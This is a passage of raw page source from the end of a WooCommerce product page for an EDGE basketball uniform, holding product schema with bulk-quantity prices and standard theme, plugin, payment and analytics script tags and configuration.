<09","url":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/?attribute_quantity=%3C09","priceSpecification":{"@type":"PriceSpecification","price":"58.00","priceCurrency":"USD","valueAddedTaxIncluded":false}}},{"@type":"Product","@id":"https://xroadsports.us/#/product/102893-1","name":"EDGE Basketball Swift Impact Uniform -  /  / <10-24","url":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/?attribute_quantity=%3C10-24","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#EDGE 212 SWIFT (1)","url":"https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg","width":953,"height":1800},"sku":"EDGE 212 SWIFT-I","offers":{"@type":"Offer","@id":"https://xroadsports.us/#/schema/offer/102893-1","name":"EDGE Basketball Swift Impact Uniform -  /  / <10-24","url":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/?attribute_quantity=%3C10-24","priceSpecification":{"@type":"PriceSpecification","price":"54.00","priceCurrency":"USD","valueAddedTaxIncluded":false}}},{"@type":"Product","@id":"https://xroadsports.us/#/product/102893-2","name":"EDGE Basketball Swift Impact Uniform -  /  / <25-99","url":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/?attribute_quantity=%3C25-99","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#EDGE 212 SWIFT (1)","url":"https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg","width":953,"height":1800},"sku":"EDGE 212 SWIFT-I","offers":{"@type":"Offer","@id":"https://xroadsports.us/#/schema/offer/102893-2","name":"EDGE Basketball Swift Impact Uniform -  /  / <25-99","url":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/?attribute_quantity=%3C25-99","priceSpecification":{"@type":"PriceSpecification","price":"49.00","priceCurrency":"USD","valueAddedTaxIncluded":false}}},{"@type":"Product","@id":"https://xroadsports.us/#/product/102893-3","name":"EDGE Basketball Swift Impact Uniform -  /  / <100-249","url":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/?attribute_quantity=%3C100-249","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#EDGE 212 SWIFT (1)","url":"https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg","width":953,"height":1800},"sku":"EDGE 212 SWIFT-I","offers":{"@type":"Offer","@id":"https://xroadsports.us/#/schema/offer/102893-3","name":"EDGE Basketball Swift Impact Uniform -  /  / <100-249","url":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/?attribute_quantity=%3C100-249","priceSpecification":{"@type":"PriceSpecification","price":"45.00","priceCurrency":"USD","valueAddedTaxIncluded":false}}},{"@type":"Product","@id":"https://xroadsports.us/#/product/102893-4","name":"EDGE Basketball Swift Impact Uniform -  /  / <499+","url":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/?attribute_quantity=%3C499%2B","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#EDGE 212 SWIFT (1)","url":"https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg","width":953,"height":1800},"sku":"EDGE 212 SWIFT-I","offers":{"@type":"Offer","@id":"https://xroadsports.us/#/schema/offer/102893-4","name":"EDGE Basketball Swift Impact Uniform -  /  / <499+","url":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/?attribute_quantity=%3C499%2B","priceSpecification":{"@type":"PriceSpecification","price":"40.00","priceCurrency":"USD","valueAddedTaxIncluded":false}}}],"mainEntityOfPage":{"@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/"}}]}</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="hongo-variation-price-availability">
		<div class="woocommerce-variation-price alt-font">{{{ data.variation.price_html }}}</div>
		<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://xroadsports.us/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://xroadsports.us/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/xroadsports.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woo-advanced-product-size-chart/public/js/size-chart-for-woocommerce-public.min.js?ver=2.4.7" id="product-size-charts-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://xroadsports.us/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "586c494cbc" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://xroadsports.us/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="WCPAY_EXPRESS_CHECKOUT_ECE-js-extra">
/* <![CDATA[ */
var wcpayExpressCheckoutParams = {"ajax_url":"https://xroadsports.us/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":{"platform_tracker":"5417dcd6c9","tokenized_cart_nonce":"ebd2b69829","tokenized_cart_session_nonce":"ce85d8dff9","store_api_nonce":"66a563d2aa"},"checkout":{"currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":false,"needs_payer_phone":true,"allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"display_prices_with_tax":false},"button":{"type":"buy","theme":"dark","height":"40","radius":"","locale":"en","branded_type":"long"},"login_confirmation":"","button_context":"product","has_block":"","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"EDGE Basketball Swift Impact Uniform","amount":4000},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"XROAD SPORTS (via WooCommerce)","amount":4000,"pending":true},"needs_shipping":true,"currency":"usd","country_code":"US","product_type":"variable"},"store_name":"XROAD SPORTS","is_shopper_tracking_enabled":"","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1KyB8g2Evem9pFXt","locale":"en"}};
//# sourceURL=WCPAY_EXPRESS_CHECKOUT_ECE-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce-payments/dist/express-checkout.js?ver=10.4.0" id="WCPAY_EXPRESS_CHECKOUT_ECE-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/bootstrap.min.js?ver=5.2.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/smooth-scroll.min.js?ver=2.2.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/wow.min.js?ver=1.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/swiper.min.js?ver=5.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.0.1" id="isotope-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.appear.js?ver=0.4" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/equalize.min.js?ver=3.0" id="equalize-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.0" id="hongo-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/infinite-scroll.js?ver=3.6.0" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/retina.js?ver=2.1.2" id="retina-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.parallax.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/hongo-parallax.min.js?ver=3.0" id="hongo-custom-parallax-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/threesixty.js?ver=2.0.4" id="threesixty-js"></script>
<script type="text/javascript" id="hongo-addons-section-builder-js-extra">
/* <![CDATA[ */
var hongoAddons = {"ajaxurl":"https://xroadsports.us/wp-admin/admin-ajax.php","site_id":"","disable_scripts":[],"quickview_addtocart_message":"Product was added to cart successfully","quickview_ajax_add_to_cart":"0","compare_text":"Add To Compare","compare_added_text":"Compare products","compare_remove_message":"Are you sure you want to remove?","moment_timezone":"1","product_deal_day":"Days","product_deal_hour":"Hours","product_deal_min":"Min","product_deal_sec":"Sec","add_to_wishlist_text":"Add to Wishlist","browse_wishlist_text":"Browse Wishlist","remove_wishlist_text":"Remove Wishlist","wishlist_added_message":"Product was added to wishlist successfully","wishlist_remove_message":"Product was removed from wishlist successfully","wishlist_addtocart_message":"Product was added to cart successfully","wishlist_multi_select_message":"Selected Products was removed from wishlist successfully","wishlist_empty_message":"Are you sure you want to empty wishlist?","wishlist_url":"https://xroadsports.us/wishlist/","wishlist_icon":"icon-heart","enable_promo_popup":"0","display_promo_popup_after":"some-time","delay_time_promo_popup":"100","scroll_promo_popup":"500","expired_days_promo_popup":"7","enable_mobile_promo_popup":"","enable_smart_product":"1","display_smart_product_after":"","delay_time_smart_product":"100","scroll_smart_product":"200","expired_days_smart_product":"7","enable_mobile_smart_product":"0","menu_breakpoint":"991","cart_url":"https://xroadsports.us/cart/","noproductmessage":"No products were found matching your selection."};
//# sourceURL=hongo-addons-section-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/section-builder.js?ver=3.0" id="hongo-addons-section-builder-js"></script>
<script type="text/javascript" id="hongo-main-js-extra">
/* <![CDATA[ */
var hongoMain = {"ajaxurl":"https://xroadsports.us/wp-admin/admin-ajax.php","site_id":"","cart_empty_message":"Are you sure you want to empty cart?","loading_image":"https://xroadsports.us/wp-content/themes/hongo/assets/images/loading-black.svg","menu_breakpoint":"991","add_to_cart_fill_icon":"icon-basket-loaded","product_added_message":"Product was added to cart successfully","enable_shop_filter_ajax":"1","zoom_icon":"https://xroadsports.us/wp-content/themes/hongo/assets/images/zoom-icon.svg","zoom_tooltip_text":"Zoom","zoom_enabled":"1","photoswipe_enabled":"1","flexslider_enabled":"","disable_scripts":[],"enable_zoom_icon":"1","mobileAnimation":"","popup_disableon":"700","variation_animation":"1"};
var simpleLikes = {"ajaxurl":"https://xroadsports.us/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=hongo-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/main.js?ver=3.0" id="hongo-main-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/comment-reply.min.js?ver=046b01d5f7277a32648cc2f41830b123" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://xroadsports.us/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CHF177JC77U4U8BVEPMG');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1ecbd23ce76f38018f49d14ce2b51e27","fragment_name":"wc_fragments_1ecbd23ce76f38018f49d14ce2b51e27","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/wp-util.min.js?ver=046b01d5f7277a32648cc2f41830b123" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/wishlist.js?ver=3.0" id="hongo-addons-wishlist-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/compare.js?ver=3.0" id="hongo-addons-compare-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/js_composer/assets/lib/vc/vc_carousel/js/transition.min.js?ver=8.0.1" id="vc_transition_bootstrap_js-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/js_composer/assets/lib/vc/vc_carousel/js/vc_carousel.min.js?ver=8.0.1" id="vc_carousel_js-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/js/lightbox.min.js?ver=8.0.1" id="lightbox2-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/jquery.countdown.min.js?ver=2.2.0" id="countdown-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/moment.js?ver=3.0" id="moment-tz-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/moment-timezone-with-data.js?ver=3.0" id="moment-tz-data-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/quick-view.js?ver=3.0" id="hongo-addons-quick-view-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/smart-product.js?ver=3.0" id="hongo-addons-smart-product-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1KyB8g2Evem9pFXt%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%224056d6c20c%22%2C%22initWooPayNonce%22%3A%22d13202cd2d%22%2C%22saveUPEAppearanceNonce%22%3A%22a6ba48bf96%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_ImPB88WMdSxG3FxM6Fwgu7TcCLZaJ_t_65f6177885e96cb53367dab77e7680%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%225417dcd6c9%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%225932b272fb%22%2C%22woopaySessionNonce%22%3A%22d6849d28bd%22%2C%22woopayMerchantId%22%3A206345474%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fxroadsports.us%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A206345474%2C%22data%22%3A%7B%22session%22%3A%[base64]%2BWI9JxVykOgpyfdnDRVsV6CSRv2HKlEa7t7PhPbaEx04C4%5C%2FaCV9aKK1nAWb3NcafQH76Z8gw66f2Pkm5wDb42YpzTVlcwMAXzaOkRSFISxEOS6lAlViXfdAdQKvN0E7ZK%5C%2FkAXfXw93N9xou24WHde8lIsgsnUkwD%5C%2FE0pA58widLsxasnOv%2BxDJwAsrBCJ2w%2BwIs%5C%2FgmGgnH38OKWPu3ZvcihzZjIdTbage0t34Z57Djydvty2Dgq%5C%2FwdxS8t00qm1FHruByJdM7m5RcyqvD9%2BejQboO1VGJvHk2WttDt0%22%2C%22iv%22%3A%2293eJO44V1eI0t7IBosvoCA%3D%3D%22%2C%22hash%22%3A%22Nzk2Y2Y0ZmQ1NmQ3OWVlMmQxNzI5NTYwMWM1Y2I3MWMzZDcwNTRjZjhiMWMzNzdiYzc1NDBhMTExOGQwZTZhOA%